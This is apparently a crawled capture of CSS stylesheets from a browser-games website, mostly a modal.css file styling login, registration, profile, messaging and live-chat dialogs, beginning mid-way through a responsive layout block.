        font-size: 14px;
        line-height: 24px;
        font-weight: 700;
        padding: 30px 10px 10px;
    }

    .image-description {
        font-size: 14px;
        line-height: 24px;
        padding: 10px 15px;
    }

    /* Recent */
    .section-title:before {
        display: none;
    }

    .section-title {
        font-size: 16px;
        line-height: 30px;
    }

    /* Game */
    .game-image-wrapper {
        margin: 0 auto 20px;
    }

    /* Screens */
    .screen-item {
        flex: 0 0 48%;
        margin: 0 4% 4% 0;
    }

    .screen-item:nth-child(3n) {
        margin: 0 4% 4% 0;
    }

    .screen-item:nth-child(2n) {
        margin-right: 0;
    }

    /* News */
    .news-image-wrapper {
        width: 100%;
        padding-top: 52%;
        height: auto;
        margin: 0;
    }
    .news-image{
        top:0;
        width: 100%;
        min-height: 100%;
        height: auto;
    }

    /* Search */
    .search-result-image-wrapper {
        width: 100%;
        margin: 0;
    }

    .news-content {
        padding: 10px;
    }

    /* Comments */
    .leave-comment-rate-wrapper {
        flex: 0 0 280px;
    }

    .leave-comment-stars {
        width: 220px
    }

    .comment-top-content {
        font-size: 16px;
        line-height: 24px;
        display: block;
        height: 100%;
        width: 70%;
    }

    .comment-top-content em {
        font-size: 14px;
        line-height: 24px;
    }

    .comment-text {
        font-size: 14px;
        line-height: 24px;
        padding: 10px 15px;
    }

    .under-comment-top {
        padding: 0;
    }

    .leave-comment-wrapper {
        margin: 10px auto;
    }

    /* Banner */
    .bottom-banner {
        width: 480px;
    }

    .centered-banner {
        max-width: 480px;
    }

    /* Game */
    #game .centered {
        padding: 50px 0 0;
    }

    /* Social icons */
    .social-link {
        width: 45px;
        height: 45px;
    }

    .top-list-grid .top-list .header {
        font-size: 12px;
    }

    .top-list-grid .top-list .list {
        font-size: 8px;
        padding: 0 5px;
    }

    .top-list-grid .top-list .list li {
        line-height: 1.5;
    }
}



--- FILE ---
content_type: text/css
request_url: https://rbkgames.com/modal.css
body_size: 6471
content:
.btn {
    background: #71b829;
    border: 0;
    color: #fff !important;
    cursor: pointer;
    display: inline-block;
    font-size: 18px;
    font-weight: 500;
    height: 50px;
    line-height: 49px;
    padding: 0 50px;
    text-align: center;
    text-decoration: none !important;
    text-transform: uppercase;
    transition: color .15s, background .15s, border-color .15s;
    vertical-align: top;
}

.btn:hover {
    background: #91da35;
    outline: 0;
    text-decoration: none;
}

.btn:active {
    background: #91da35;
    outline: 0;
    text-decoration: none;
}

.btn:focus {
    background: #91da35;
    outline: 0;
    text-decoration: none;
}

.avatars {
    width: 40px;
    height: 130px;
    left: 0;
    position: fixed;
    top: 375px;
    z-index: 10;
    display: inline-block;
    float: right;

    list-style: none;
    -webkit-transform: scaleY(-1);
    -moz-transform: scaleY(-1);
    -o-transform: scaleY(-1);
    transform: scaleY(-1); /* IE10+, FF16+ и т.д. */
}

.avatars .avatar {
    align-items: right;
    background-color: #2A2F35;
    width: 30px;
    display: block;
    -webkit-transform: scaleY(-1);
    -moz-transform: scaleY(-1);
    -o-transform: scaleY(-1);
    transform: scaleY(-1); /* IE10+, FF16+ и т.д. */
    height: 36px;
    padding: 2px 5px;
    float: right;
}

.avatars .avatar img {
    width: 100%;
}

.avatar-overlay {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(113, 184, 41, .8);
    opacity: 0;
    -webkit-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
    cursor: pointer;
}

.avatar:hover .avatar-overlay {
    opacity: .5;
}

.avatar:active .avatar-overlay {
    opacity: .7;
}

.avatars .avatar a {
    height: 100%;
    width: 100%;
    cursor: pointer;
}

.btn.feedback {
    border-top: 0;
    font-weight: 700;
    padding: 0;
}

.btn.download {
    border-top: 0;
    font-weight: 700;
    padding: 0;
}

.btn.feedback .close,
.btn.download .close {
    display: block;
    position: absolute;
    right: 3px;
    top: -10px;
    color: #ffffff;
    font-size: 10px;
}

.btn.minimized {
    height: 6px;
    font-size: 0;
    left: -60px;
    margin-top: 20px;
}

.btn.minimized .close {
    display: none;
}

.btn.download .close {
    top: -2px;
}

.feedback:active {
    top: 550px;
}

.download:active {
    top: 685px;
}

.feedback, .download {
    border-radius: 0 0 3px 3px;
    color: #fff;
    height: 40px;
    left: -45px;
    line-height: 34px;
    position: fixed;
    text-align: center;
    text-decoration: none;
    top: 550px;
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
    width: 130px;
    z-index: 10;
}

.download {
    line-height: 20px;
    top: 685px;
    font-size: 15px;
}

.feedback-position-bottom-left {
    bottom: 250px;
    top: auto;
}

.feedback-position-bottom-left:active {
    bottom: 250px;
    top: auto;
}

.feedback-position-top-right {
    left: auto;
    right: -45px;
}

.feedback-position-top-right:active {
    right: -45px;
}

.feedback-position-bottom-right {
    bottom: 250px;
    left: auto;
    right: -45px;
    top: auto;
}

.feedback-position-bottom-right:active {
    bottom: 250px;
    top: auto;
}

.feedback-position-hidden {
    display: none;
}

.confirmation-modal, .subscription-modal {
    text-align: left;
    top: 150px !important;
    right: 125px !important;
}

.subscription-modal {
    width: 100%;
    top: 50px !important;
}

.confirmation-modal .modal-header {
    padding: 10px 0 5px 25px;
    border-bottom: 1px solid #535c67;
}

.confirmation-modal .modal-content {
	box-shadow: none;
}

.confirmation-modal .modal-dialog {
    width: 410px;
    margin: 100px auto;
    padding: 0 10px;
}

.subscription-modal .modal-dialog {
    width: 720px;
    margin: 100px auto;
    padding: 0 10px;
}

.subscription-modal .modal-close {
	top: 6px;
}

.subscription-modal .modal-body {
    height: 355px;
    width: 700px;
    padding: 0;
}

.subscription-modal .modal-body .header {
	text-transform: uppercase;
	font-weight: 900;
	font-size: 44px;
	line-height: 64px;
	color: #71B829;
}

.subscription-modal .modal-body .text {
	background: #F9C818;
	text-transform: uppercase;
	height: 20px;
	color: #000000;
	font-weight: 600;
	margin-top: 20px;
	font-size: 15px;
	line-height: 20px;
	padding: 5px 5px;
}

.subscription-modal .modal-body .modal-left {
    float: left;
    font-size: 18px;
	background: url(../img/modal_background.png) no-repeat;
	width: 408px;
	position: relative;
	margin-right: 12px;
	height: 355px;
}

.subscription-modal .modal-body .modal-left .header-up {
	text-transform: uppercase;
	width: 205px;
	position: absolute;
	top: 5px;
	left: 5px;
	color: #FFFFFF;

}

.subscription-modal .modal-body .modal-left .header-down {
	text-transform: uppercase;
	position: absolute;
	bottom: 5px;
	left: 5px;
	color: #FFFFFF;
}

.subscription-modal .modal-body .modal-left .header {
    width: 100%;
    font-size: 72px;
    display: block;
    line-height: 0.9;
    margin: 0 0 15px;
    font-weight: 500;
}

.subscription-modal .modal-body form {
    display: block;
    padding: 20px 0 50px;
    width: 40%;
    float: left;
}

.subscription-modal .modal-body form .subscription-input {
    width: 270px;
    padding: 0 5px;
	text-align: center;
	border: none;
	height: 30px;
	color: #71B829;
	background: #191C21;
	margin-top: 10px;
}

.subscription-modal .subscription-input::placeholder {
	color: #71B829;
	opacity: 1;
}

.subscription-modal .subscription-input:-ms-input-placeholder {
	color: #71B829;
}

.subscription-modal .subscription-input::-ms-input-placeholder {
	color: #71B829;
}

.subscription-modal .modal-body form .button {
    width: 280px;
    padding: 5px;
	color: #FFFFFF;
	background: #71B829;
	cursor: pointer;
}

.confirmation-modal .modal-content {
    width: 410px;
}

.subscription-modal .modal-content {
    min-height: 355px;
}

.confirmation-modal .modal-body {
    padding: 10px 5px 5px 25px;
}

.confirmation-btns {
    margin-left: 190px;
    margin-top: 10px;
}

.confirmation-btns .btn {
    height: 30px;
    line-height: 30px;
    background: #7D8184;
    padding: 0 30px;
    margin-right: 4px;
}

.confirmation-modal .active {
    background: #71b829;
}

.authentication-modal {
    text-align: center;
}

.authentication-modal-logo {
    display: block;
    margin: 0 auto 15px;
    width: 149px;
}

.authentication-modal-description {
    color: #71B829;
    display: inline-block;
    max-width: 200px;
    text-transform: uppercase;
}

.authentication-modal-separator-text {
    margin: 20px 0;
}

.authentication-modal-recovery {
    display: inline-block;
    margin-top: 10px;
}

.authentication-modal-legal {
    list-style: none;
    margin: 0;
    padding: 0;
}

.authentication-modal-legal li {
    display: inline-block;
}

.authentication-modal-legal li:after {
    content: '|';
    margin-left: 4px;
}

.authentication-modal-legal li:last-child:after {
    display: none;
}

.authentication-modal .modal-dialog {
    height: 466px;
    width: 330px;
    background: #25282E;
    padding: 0;
}

.authentication-modal .modal-dialog .modal-content{
    box-shadow: none;
}

.game-landing .authentication-modal .modal-dialog .modal-content {
    box-shadow: 0 0 20px 10px #33497a;
}

.game-landing .authentication-modal .modal-header {
    padding-top: 12px;
}

.authentication-modal .modal-content:before {
    background: none;
    width: 0;
    height: 0;
}

.recovery-modal .modal-dialog {
    width: 330px;
}

.recovery-modal .modal-body {
    padding: 30px 25px 20px;
}


.recovery-modal .modal-btn {
    height: 50px;
    line-height: 1;
}

.authentication-modal .modal-header {
    height: 42px;
    padding: 0;
}

.modal-body {
    padding: 30px 60px 20px;
}

.authentication-modal .modal-header .link {
    background: #191C21;
    width: 50%;
    float: left;
    cursor: pointer;
    padding: 10px 0;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 14px;
    text-align: center;
}

.authentication-modal .modal-header .active {
    background-color: #25282e;
    color: #71B829;
}

.modal-header .green-line {
    width: 100%;
    height: 5px;
    background: #71B829;
    display: block;
}

.modal-body .modal-separator {
    width: 270px;
    border: 1px solid #4F5865;
    margin: 15px 0;
}

.modal-body .modal-separator-with-text {
    width: 270px;
    margin-top: 10px;
    color: #4F5865;
    height: 15px;
    font-size: 12px;
    display: inline-block;
    text-align: center;
    position: relative;
}
.modal-body .modal-separator-with-text:before {
    content: "";
    border: 1px solid #4F5865;
    position: absolute;
    width: 120px;
    float: left;
    top: 6px;
    left: 0;
}
.modal-body .modal-separator-with-text:after {
    content: "";
    border: 1px solid #4F5865;
    position: absolute;
    width: 120px;
    float: right;
    top: 6px;
    right: 0;
}

.modal-body .form {
    margin-top: 15px;
}

.modal-body .form-group {
    margin-bottom: 20px;
    background: #191c20;
}

.modal-body p {
    text-align: left;
    font-size: 14px;
}
.modal-body p input {
    float: left;
    margin-top: 4px;
}
.modal-body p input:before{
    background: black;
}

.modal-body .form-error-text {
    text-align:center;
    color:red;
}

.modal-body .modal-text {
    display: block;
    padding-left: 18px;
    line-height: 1.5;
    color: #4F5865;
}

.modal-body .modal-text a{
    color: #71B829;
    cursor: pointer;
}
.modal-body .modal-text a:hover{
    text-decoration: underline;
}

.modal-footer {
    color: #71B829;
    font-size: 14px;
    cursor: pointer;
    margin-top: 5px;
    background: none !important;
    padding: 10px !important;
    text-align: center;
}

.modal-footer a:hover{
    text-decoration: underline;
}

.authentication-modal .modal-footer p {
    margin: 0;
    padding: 0;
}

.authentication-modal .modal-footer input {
    margin-right: 5px;
}

.form-control {
    background-color: #131418;
    color: #fff;
    font-size: 16px;
    height: 48px;
    width: 100%;
    border: 1px double transparent;
}

.fail {
    border: 1px double #990000 !important;
    animation: shake 0.82s cubic-bezier(.36,.07,.19,.97) both;
    transform: translate3d(0, 0, 0);
    backface-visibility: hidden;
    perspective: 1000px;
}

.form-control .fail {
    border: 1px double #990000;
    animation: shake 0.82s cubic-bezier(.36,.07,.19,.97) both;
    transform: translate3d(0, 0, 0);
    backface-visibility: hidden;
    perspective: 1000px;
}

@keyframes shake {
    10%, 90% {
        transform: translate3d(-1px, 0, 0);
    }

    20%, 80% {
        transform: translate3d(2px, 0, 0);
    }

    30%, 50%, 70% {
        transform: translate3d(-4px, 0, 0);
    }

    40%, 60% {
        transform: translate3d(4px, 0, 0);
    }
}

.authentication-modal .authentication-modal-legal a:active, a:focus, a:hover {
    outline: 0;
    border-color: #71b829;
}

.authentication-modal-legal li:after {
    content: '|';
    margin: 0 4px;
}

.authentication-modal .modal-body .form-control::placeholder {
    color: #51575f;
}

.authentication-modal .social-group {
    background: #383f49;
}

.authentication-modal .social-group:hover, .authentication-modal .social-group:focus {
    background: #49525f;
}

.mobile-layout .authentication-modal .social-group {
    background: #51575f;
}

.mobile-layout .authentication-modal .social-group:hover, .mobile-layout .authentication-modal .social-group:focus {
    background: #636a74;
}

.mobile-layout .authentication-modal-separator-text {
    color: #51575f;
    text-transform: uppercase;
}

.mobile-layout .authentication-modal .modal-dialog {
    margin: 0 auto;
    max-width: 416px;
    min-width: 320px;
    padding: 0 13px 13px;
    width: auto;
}

.mobile-layout .authentication-modal .modal-content {
    box-shadow: none;
    height: auto;
}

.mobile-layout .authentication-modal .modal-content:before {
    display: none;
}

.mobile-layout .authentication-modal .modal-body {
    padding-left: 0;
    padding-right: 0;
    margin: 0 auto;
    width: 270px;
}

.authentication-modal .modal-body {
    padding-left: 0;
    padding-right: 0;
    margin: 0 auto;
    width: 270px;
}


.authentication-modal .modal-btn {
    height: 50px;
    width: 270px;
    background-color: #191C21;
    color: #4F5865 !important;
    font-size: 16px;
    font-weight: 600;
    line-height: 1;
    text-transform: none;
    border: 1px solid #4F5865;
}

.authentication-modal .active-btn {
    background-color: #71B829;
    color: #191C21 !important;
    border: none;
}


.mobile-layout .authentication-modal .modal-footer {
    background: none;
    margin: 0 10px;
    padding: 20px 0;
}

.mobile-layout .authentication-modal .modal-footer a {
    border-color: #51575f;
    color: #51575f;
}

.mobile-layout .authentication-modal .modal-footer.create-account {
    border-top: 1px solid #51575f;
    padding: 10px 0;
}

.mobile-layout .authentication-modal .modal-footer.create-account a {
    border: 0;
    color: #71b829;
    line-height: 44px;
    text-transform: uppercase;
}

.mobile-layout .authentication-modal .modal-footer.create-account a:hover,
.mobile-layout .authentication-modal .modal-footer.create-account a:focus {
    color: #fff;
}

.modal .modal-footer .authentication-modal-legal a {
    color: #71b829;
}

.mobile-layout .authentication-modal .modal-footer .create-account-icon {
    background: url(../img/avatar.png) no-repeat 0 0/contain;
    display: inline-block;
    height: 44px;
    margin: -5px 5px 0 0;
    vertical-align: middle;
    width: 47px;
}

.mobile-layout .authentication-modal .modal-btn {
    font-size: 14px;
    height: 64px;
    line-height: 63px;
    margin: 20px 0;
}

.mobile-layout .authentication-modal .form-group {
    margin-bottom: 20px;
}

.mobile-layout .authentication-modal .form-control {
    color: #71b829;
}

.mobile-layout .authentication-modal .form-control::placeholder {
    color: #51575f;
}

.authentication-modal .form-control {
    text-align: center;
}

.authentication-modal .form-group {
    margin-bottom: 10px;
}

.authentication-modal .btn {
    margin-top: 10px;
}

.modal {
    bottom: 0;
    display: none;
    left: 0;
    overflow: hidden;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1050;
}

.modal.fade, .modal-backdrop.fade {
    opacity: 0;
    transition: opacity .3s;
}

.modal-search {
    height: 100%;
    width: 100%;
    overflow: auto !important;
    background: #000000;
    opacity: 0.8;
}

.modal-search .modal-dialog {
    margin: 0;
    padding: 0;
    height: 100%;
}

.modal-search .modal-close {
    color: #ffffff;
    top: 14px;
    right: 40px;
}

.modal-search .modal-content {
    background: #000000;
    box-shadow: none;
    font-size: 24px;
    height: 100%;
}

.modal-search .modal-body {
    justify-content: center;
    padding: 50px 60px 20px;
}

.modal-search .modal-content .search {
    justify-content: center;
    max-width: 840px;
    margin: 0 auto;
}

.modal-search .modal-content .search .founded-amount{
    width: auto;
}

.modal-search .modal-content .search .search-input {
    height: 60px;
    border: 2px solid #fff;
    background: #000000;
    width: 100%;
    border-radius: 40px;
    font-size: 2.5rem;
    padding: 0 60px 0 25px;
}

.modal-search .modal-content .search .searching {
    background: url("../img/svg/spin-white.svg") right no-repeat;
    background-size: 60px 60px;
}

.modal-search .modal-content .search .search-preview {
    position: relative;
    width: 100%;
    background: none;
    border: none;
}

.modal-search .modal-content .search .search-preview img {
    height: auto;
    width: 100px;
}

.modal-search .modal-content .search .search-preview ul {
    width: 100%;
}

.modal-search .modal-content .search .search-preview ul li {
    width: 100%;
    min-height: 70px;
    line-height: 3;
}

.modal-search .modal-content .search .search-link {
    width: 100%;
}

.modal-search .modal-content .search .search-link:hover {
    background: #000000;
    color: #71B829;
}

.modal.in {
    opacity: 1;
}

.modal-open {
    overflow: hidden;
}

.modal-dialog {
    margin: 100px auto;
    padding: 0 10px;
}

body.modal-open {
    margin: 0;
    background: #131418;
    color: #87929e;
    font-weight: 300;
    min-height: 100%;
    font-size: 18px;
    line-height: 1.2;
}

.modal-md .modal-dialog {
    width: 550px;
}

.modal-content {
    background: #25282e;
    box-shadow: 0 0 20px 10px #33497a;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    z-index: 1;
}

.modal-heading {
    color: #71b829;
    text-transform: uppercase;
}

.authentication-modal .modal-heading {
    margin-bottom: 20px;
}

.modal-close {
    color: #535c67;
    cursor: pointer;
    background: none;
    border: 0;
    font-size: 35px;
    line-height: 25px;
    padding: 0;
    position: absolute;
    top: 2px;
    right: 5px;
}

.modal-close:focus {
    outline: 0;
}

.modal-backdrop {
    background: #141518;
    bottom: 0;
    display: none;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1040;
}

.modal-backdrop.fade {
    display: block;
}

.modal-backdrop.in {
    opacity: .8;
}

.modal-btn {
    height: 70px;
    line-height: 69px;
    width: 100%;
    padding: 0;
}

.modal .form-control {
    background-color: #191c21;
    color: #71b829;
}

.modal .form-control::placeholder {
    color: #383f49;
}

.modal-dialog {
    margin: 100px auto;
    padding: 0 10px;
}

.modal-content {
    background: #25282e;
    box-shadow: 0 0 20px 10px #33497a;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    z-index: 1;
}


.new-modal-close {
    color: #454552;
    cursor: pointer;
    border: 0;
    font-size: 35px;
    line-height: 25px;
    padding: 0;
    position: absolute;
    top: -21px;
    right: -25px;
    border-radius: 50%;
    height: 30px;
    background: none;
    width: 30px;
    z-index: 1000;
}

.new-modal-close:hover  {
    outline: 0;
    color: #71B829;
}


.profile-modal-container {
    padding: 0;
    margin: 0;
}

.profile-modal-container .modal {
    bottom: 0;
    display: none;
    left: 0;
    overflow: auto;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1050;
}

.profile-modal-container .modal.fade, .profile-modal-container .modal-backdrop.fade {
    opacity: 0;
    transition: opacity .3s;
}

.profile-modal-container .modal.in {
    opacity: 1;
}

.profile-modal-container .modal-open {
    overflow: hidden;
}

.profile-modal-container .modal-dialog {
    width: 990px;
    margin: 100px auto;
    padding: 0 10px;
}

.profile-modal-container .modal-content {
    overflow-y: auto;
    height: 560px;
    background: #191c20;
    box-shadow: 0 0 20px 10px #33497a;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    z-index: 1;
}

.profile-modal-container .modal-heading {
    text-align: center;
    color: #71b829;
    text-transform: uppercase;
    height: 50px;
    background: #2a2f35;
    padding-top: 17px;
    display: inline-block;
    width: 100%;
    font-size: 16px;
    font-weight: 600;
}

.profile-modal-container .modal-body {
    padding: 0;
}

.profile-modal-container .modal-pagination-centered {
    text-align: center;
}

.profile-modal-container .modal-menu {
    float: left;
    width: 250px;
    height: 510px;
    background: #25282e;
}

.profile-modal-container .modal-footer {
    background: #19243d;
    padding: 20px 25px 15px;
}

.profile-modal-container .modal-close {
    color: #535c67;
    cursor: pointer;
    background: 0 0;
    border: 0;
    line-height: 45px;
    padding: 0;
    position: absolute;
    right: 15px;
    top: 3px;
}

.profile-modal-container .modal-close:focus {
    outline: 0;
}

.profile-modal-container .modal-profile-content {
    float: right;
    width: 720px;
    background: #25282e;
}

.profile-modal-container .modal-profile-content .modal-content-group {
    margin: 0;
    background: 0;
    padding: 15px 5px;
}

.profile-modal-container .modal-profile-content .group {
    height: 150px;
    display: flex;
}

.profile-modal-container .modal-profile-content .group .profile-settings-general {
    display: flex;
}

.profile-modal-container .modal-profile-content label {
    color: #4f5964;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    margin: 8px 15px;
    text-align: right;
    text-transform: uppercase;
}

.profile-modal-container .modal-profile-content .progress-bar {
    background-color: black;
    position: relative;
    text-align: center;
    color: #fdfffd;
    width: 100%;
    font-weight: 600;
    margin: 10px 0;
}

.profile-modal-container .modal-profile-content .progress-bar .progress {
    background-color: #71b829;
    height: 35px;
    width: 40%;
}

.profile-modal-container .modal-profile-content .progress-bar span {
    position: absolute;
    top: 7px;
    width: 100%;
    left: 0;
}

.profile-modal-container .modal-profile-content .information .modal_span_header {
    text-align: left;
    margin: 0;
    color: #4f5964;
    font-weight: 500;
}

.profile-modal-container .modal-profile-content .achievement-content {
    margin: 0;
    padding: 0;
    list-style: none;
    height: auto;
    text-align: center;
}

.profile-modal-container .modal-profile-content .achievement-content .achieve {
    display: inline-block;
    width: 60px;
    height: 60px;
    background: #535c67;
    margin: 4px;
}

.profile-modal-container .modal-profile-content .modal-btn {
    display: inline-block;
    margin-bottom: -1px;
    padding: 20px 0 0 6px;
    text-align: center;
}

.profile-modal-container .modal-profile-content .modal-btn .btn {
    width: 210px;
    margin-right: 10px;
}

.profile-modal-container .modal-backdrop {
    background: #141518;
    bottom: 0;
    display: none;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1040;
}

.profile-modal-container .modal-backdrop.fade {
    display: block;
}

.profile-modal-container .modal-backdrop.in {
    opacity: .8;
}

.profile-modal-container .modal-btn {
    height: 70px;
    line-height: 69px;
    width: 100%;
}

.profile-modal-container .modal .form-control {
    background-color: #191c21;
    color: #71b829;
}

.profile-modal-container .modal .form-control::placeholder {
    color: #383f49;
}

.profile-modal-container .modal .component-btn-light {
    float: left;
    margin: 30px 202px 0;
}

.message-modal {
    bottom: 0;
    display: none;
    left: 0;
    overflow: auto;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1050;
}

.message-modal-dialog {
    width: 720px;
    margin: 112px auto;
    padding: 0 10px;
    height: 450px;
}

.message-modal .history {
    min-height: 500px;
    max-height: 780px;
}

.message-modal .history .message-write {
    width: 660px;
}

.message-modal .message-result-notification {
    height: 50px;
    width: 280px;
    margin: 0 0 30px 260px;
    line-height: 2.6;
    text-align: center;
    color: white;
    font-weight: 500;
}

.message-modal .fail {
    background: #740f13;
    opacity: 0.6;
}

.message-modal .ok {
    background: #71b829;
    opacity: 0.6;
}

.message-modal-content {
    overflow-y: auto;
    height: 350px;
    background: #25282e;
    box-shadow: 0 0 20px 10px #33497a;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    z-index: 1;
}

.message-modal-heading {
    text-align: center;
    color: #71b829;
    text-transform: uppercase;
    height: 50px;
    background: #2a2f35;
    padding-top: 17px;
    display: inline-block;
    width: 100%;
    font-size: 16px;
    font-weight: 600;
}

.message-modal-body {
    padding: 0;
}

.message-modal-receiver {
    width: 100%;
    text-transform: uppercase;
    color: #4f5964;
    font-size: 16px;
    font-weight: 600;
    float: right;
    margin: 10px;
}

.message-modal-receiver span {
    display: block;
    float: left;
    line-height: 50px;
    text-align: right;
    width: 330px;
    padding: 0 7px;
}

.message-modal-receiver .form-control {
    float: right;
    width: 350px;
    height: 50px;
    text-align: center;
    color: white !important;
}

.message-modal-receiver .friend-selected {
    padding: 0;
}

.message-modal-receiver .friend-selected .message-friend {
    padding: 0;
}

.message-modal-receiver .friend-selected .message-friend-avatar {
    height: 40px;
    width: 40px;
    float: left;
    padding: 0;
    margin: 5px;
}

.message-modal-receiver .friend-selected .message-friend-name {
    font-size: 15px;
    float: right;
    width: 295px;
    text-align: center;
    text-transform: none;
}

.message-modal-message {
    float: left;
    width: 100%;
}

.message-modal-message .message-write {
    border: 0;
    height: 170px;
    width: 680px;
    margin-left: 10px;
    background-color: #191c21;
    color: #4f5964;
    font-size: 16px;
    padding: 15px;
}

.message-modal-history {
    width: 660px;
    margin: -4px 0 10px 10px;
    list-style: none;
    padding: 15px;
    background-color: #191c21;
    color: #4f5964;
    font-size: 16px;
}

.message-modal-history .message {
    margin: 5px 0;
    min-height: 80px;
    width: 630px;
    background: #212429;
}

.message-modal-history .message .friend-picture {
    float: left;
    height: 40px;
    width: 40px;
    margin: 5px;
}

.message-modal-history .message-details {
    height: 100%;
    background: #212429;
    margin-left: 50px;
}

.message-modal-history .message-details span {
    float: none;
    display: block;
    margin-bottom: 4px;
    color: #71b829;
}

.message-modal-history .message-details .message-open-text {
    color: #87929e;
}

.message-modal-history .message-details .notification-date {
    margin: 10px 0 5px 0;
    display: block;
}

.message-modal .modal-close {
    color: #535c67;
    cursor: pointer;
    background: 0 0;
    border: 0;
    line-height: 45px;
    padding: 0;
    position: absolute;
    right: 15px;
    top: 3px;
}

.message-modal .modal-close:focus {
    outline: 0;
}

.message-modal-btn {
    height: 40px;
    line-height: 0;
    width: 140px;
    text-align: center;
    font-size: 16px;
    padding: 0;
    float: right;
    margin: 5px 10px 10px 0;
}

.message-modal .in-active {
    background: #191c21;
    color: #4f5964;
}

body #liveChat-category-container {
    font-family: 'Lato', sans-serif;
    font-style: normal;
}

#liveChat-category-container {
    z-index: 12;
    background: #fff;
    background-clip: padding-box !important;
    border-bottom-width: 0;
    width: 370px;
    text-align: center;
    height: 430px;
    position: fixed;
    bottom: 0;
    font-size: 14px;
    right: 30px;
    border-radius: 4px 4px 0 0 !important;
    box-shadow: 0 2px 25px rgba(0, 0, 0, .2) !important;
}

#liveChat-category-container .title {
    padding-top: 13px;
    padding-bottom: 13px;
    border-radius: 3px 3px 0 0;
    background-color: #71b829 !important;
    float: left;
    width: 100%;
}

#liveChat-category-container a:hover {
    outline: 0;
    border-color: #71b829;
}

#liveChat-category-container a:focus {
    outline: 0;
    border-color: #71b829;
}

#liveChat-category-container a:active {
    outline: 0;
    border-color: #71b829;
}

#liveChat-category-container .title .title-text {
    color: #fff;
    font-size: 16px !important;
    font-weight: 400 !important;
    text-shadow: none !important;
    margin-left: 10px;
}

#liveChat-category-container .icon-close {
    background-image: url("../img/icons/close.png");
    display: block;
    width: 21px;
    height: 20px;
    margin: 1px 13px 0 0;
    float: right;
    cursor: pointer;
}

#liveChat-category-container p.p-choose-group {
    padding: 60px 0 0 0;
    text-align: center;
    color: #000;
    margin: 20px 0 10px 0;
}

#liveChat-category-container .wrapper {
    border-radius: 10px 10px 0 0;
    padding: 0;
    width: 100%;
    height: 100%;
    background-color: #fff;
}

#liveChat-category-container .choose-group {
    width: 272px;
    margin: 0 auto;
}

#liveChat-category-container .groups {
    margin-top: 0;
}

#liveChat-category-container a.a-group {
    width: 244px;
    float: left;
    text-decoration: none;
    cursor: pointer;
    border-radius: 4px;
    padding: 14px;
    text-align: center;
    background: #71b829;
    color: #fff;
    margin-bottom: 13px;
    line-height: 1.2;
}

#liveChat-category-container a:active {
    top: 0;
}

#liveChat-category-container .indicator {
    position: absolute;
    bottom: 173px;
    left: 153px;
}

.social-group-container {
    list-style: none;
    margin: 0;
    padding: 0;
    vertical-align: top;
}

.game-landing .registration-modal {
    margin-left: 35px;
    position: absolute;
}
.game-landing .registration-modal {
    top: 250px;
    left: 460px;
}

.game-landing .authentication-modal .modal-dialog {
    width: 330px;
    height: auto;
    padding: 0;
}

.game-landing .authentication-modal .login-modal .modal-dialog {
    width: 330px;
    margin-left: 35px;
    position: absolute;
    top: 250px;
    left: 460px;
    height: 370px;
}

.game-landing .authentication-modal .modal-btn {
    font-size: 14px;
    line-height: 46px;
    height: 45px;
    margin-top: 0;
    margin-bottom: 10px;
    width: 210px;
    background: #71b829;
    border: 0;
    color: #fff !important;
    text-transform: uppercase;
}

.game-landing .authentication-modal .modal-link-btn:hover {
    text-decoration: underline;
}

.game-landing .authentication-modal .modal-link-btn {
    font-size: 12px;
    margin-bottom: 10px;
    margin-top: 0;
    border-bottom: 1px solid transparent;
    color: #71b829;
    text-decoration: none;
    transition: background .15s,color .15s,border-color .15s;
}

.game-landing .authentication-modal .modal-content {
    background: #25282e;
    box-shadow: 0 0 20px 10px #33497a;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    z-index: 1;
    min-height: 100%;
    line-height: 1.2;
}

.game-landing .authentication-modal .social-group-container {
    padding: 0 0 0 10px !important;
    height: 44px;
    overflow: hidden;
}

.game-landing .authentication-modal .social-group-container li {
    background: none;
    height: 40px;
}

.game-landing .authentication-modal .social-group {
    background: none;
    height: 40px;
}

.game-landing .authentication-modal-separator-text {
    font-size: 12px;
    margin: 6px 0;
    height: 14px;
    text-transform: uppercase;
}

.game-landing .authentication-modal .modal-header {
    height: auto;
    padding-top: 12px;
}

.game-landing .authentication-modal-logo {
    margin-bottom: 10px;
    width: 119px;
}

.game-landing .authentication-modal .modal-heading {
    font-size: 12px;
    margin-bottom: 10px;
}

.game-landing .authentication-modal .social-group {
    height: 40px;
    width: 40px;
}

.game-landing .authentication-modal .modal-body {
    padding: 10px 30px;
    margin: 0 auto;
}

.game-landing .authentication-modal .form-control {
    height: 45px;
    width: 210px;
}

.social-group-container:after {
    content: '';
    clear: both;
    display: table;
}

.social-group-container li:last-child {
    margin-right: 0;
}

.social-group-container li {
    display: block;
    float: left;
    margin-right: 10px;
}

.authentication-modal .social-group {
    background: #383f49;
}

.social-group {
    border: 0;
    display: table-cell;
    height: 60px;
    text-align: center;
    transition: background-color .15s;
    vertical-align: middle;
    width: 60px;
}

.social-icon {
    background: no-repeat center center/contain;
    display: inline-block;
    height: 25px;
    width: 25px;
}

.social-icon-inboxlv {
    background-image: url(../img/social/inbox_logo.png) !important;
    height: 58px;
    width: 58px;
    background-size: 58px 58px;
    display: inline-block;
}

.social-icon-inboxlv-small {
    background-image: url(../img/social/inbox_logo.png) !important;
    height: 40px;
    width: 40px;
    background-size: 40px 40px;
    display: inline-block;
}

.social-group .social-icon, .star-rating {
    vertical-align: middle;
}

.social-icon-vkontakte {
    background-image: url(../img/social/vk_logo.png) !important;
    height: 58px;
    width: 58px;
    background-size: 58px 58px;
    display: inline-block;
}
.social-icon-vkontakte-small {
    background-image: url(../img/social/vk_logo.png) !important;
    height: 40px;
    width: 40px;
    background-size: 40px 40px;
    display: inline-block;
}

